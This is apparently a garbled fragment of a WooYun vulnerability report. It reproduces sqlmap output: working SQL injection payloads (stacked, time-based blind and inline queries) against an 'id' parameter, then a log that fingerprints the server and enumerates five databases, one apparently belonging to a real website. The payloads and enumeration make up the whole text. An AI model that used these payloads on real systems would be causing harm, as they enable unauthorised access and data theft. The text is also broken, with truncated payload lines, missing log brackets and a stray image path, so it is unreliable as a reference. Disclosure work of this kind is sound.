 Payload: id=719; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=719 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(113)+CH
E WHEN (4362=4362) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHA
R(113)+CHAR(113))
---
16:37:33] [INFO] testing Microsoft SQL Server
16:37:33] [INFO] confirming Microsoft SQL Server
16:37:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
16:37:34] [INFO] fetching database names
16:37:34] [INFO] the SQL query used returns 5 entries
16:37:34] [INFO] retrieved: master
16:37:35] [INFO] retrieved: model
16:37:35] [INFO] retrieved: msdb
16:37:35] [INFO] retrieved: tempdb
16:37:35] [INFO] retrieved: Web_Scaic2008
available databases [5]:
*] master
*] model
*] msdb
*] tempdb
*] Web_Scaic2008
www.wooyun.org